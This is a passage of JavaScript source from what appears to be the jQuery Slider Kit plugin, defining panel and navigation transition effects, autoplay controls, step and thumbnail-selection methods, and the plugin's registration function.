				self.panelsWrapper.stop(true, true).css(cssSlidePosAttr, "0").animate(
					slideScrollValue, 
					self.options.panelfxspeed, 
					self.options.panelfxeasing,
					function(){
						complete();
					}
				);
			},
			
			fading: function(scrollWay, FirstTime, complete) {	
				if(FirstTime){
					self.panels.hide();
				}
				else{
					self.currPanel.css("display","none");
				}
				
				$("."+self.cssNames.panelOld, self.domObj).removeClass(self.cssNames.panelOld);				
				$("."+self.cssNames.panelActive, self.domObj).stop(true, true).removeClass(self.cssNames.panelActive).addClass(self.cssNames.panelOld);
				
				self.currPanel.addClass(self.cssNames.panelActive)
				.animate(
					{"opacity":"show"},
					self.options.panelfxspeed, 
					self.options.panelfxeasing, 
					function(){
						complete();
					}
				);				
			},
			
			tabsfading: function(scrollWay, FirstTime, complete) {
				self.panels.removeClass(self.cssNames.panelActive).hide();
				self.currPanel.fadeIn(
					self.options.panelfxspeed, 
					function(){
						complete();
					}
				);
			}		
		};

		this._navTransitions = {
			
			none: function(scrollWay, scrollSize, complete) {
				var newScrollSize = scrollWay == "-=" ? self.navPos-scrollSize : self.navPos+scrollSize;
				self.navUL.css( self.cssPosAttr, newScrollSize +"px" );
				complete();
			},
			
			sliding: function(scrollWay, scrollSize, complete) {
				self.navUL.animate(
					self.cssPosAttr == "left" ? {left:scrollWay+scrollSize} : {top:scrollWay+scrollSize}
					, self.options.scrollspeed, self.options.scrolleasing
					, function(){
						complete();
					}
				);	
			}
		};
		
		this.playBtnPause = function() {
			this.playBtn.removeClass(this.cssNames.btnPause);
			this.autoScrollStop();
		};

		this.playBtnStart = function() {
			this.playBtn.addClass(self.cssNames.btnPause);
			this.autoScrollStart();
		};
		
		this.autoScrollStart = function() {
			var self = this;
			this.isPlaying = setInterval(function(){
				self._change(null, "-=", null, self.lineScrollDo, null);
			}, self.options.autospeed);
		};

		this.autoScrollStop = function() {
			clearTimeout(this.isPlaying);
			this.isPlaying = null;
		};
						
		this.changeWithId = function( id, eventSrc ) {
			this._change(eventSrc, "", id, 0, 1);
		};

		this.stepBackward = function(eventSrc) {
			this._change(eventSrc, "+=", null, self.lineScrollDo, 1);
		};

		this.stepForward = function(eventSrc) {
			this._change(eventSrc, "-=", null, self.lineScrollDo, 1);
		};
		
		this.navPrev = function(c) {
			if(c){self.scrollcontinue = "-=";}
			this._change(this.navBtnPrev, "+=", null, 1, 1);
		};
		
		this.navNext = function(c) {
			if(c){self.scrollcontinue = "+=";}
			this._change(this.navBtnNext, "-=", null, 1, 1);
		};
		
		this.navStopContinuous = function() {
			self.scrollcontinue = "";
		};

		this.selectThumbnail = function( currId ){
			$("."+this.cssNames.selected, this.navUL).removeClass(this.cssNames.selected);
			this.navLI.eq(currId).addClass(this.cssNames.selected);
		};
	};

	// Launch plugin
	$.fn.sliderkit = function( options ){

		return this.each(function(){
			
			 $( this ).data( "sliderkit", new SliderKit()._init( this, options ) );

		 });
	};
	
})(jQuery);